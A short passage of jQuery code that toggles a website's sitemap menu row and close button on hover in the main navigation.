    $('#gnb .m8.sitemap').hover(function() {
        $('.sitemapRow').addClass('on');
        $('.sitemap a.closeBtt').css('display','block');
    }, function(){
        $('.sitemapRow').removeClass('on');
        $('.sitemap a.closeBtt').css('display','none');
    });
	
});
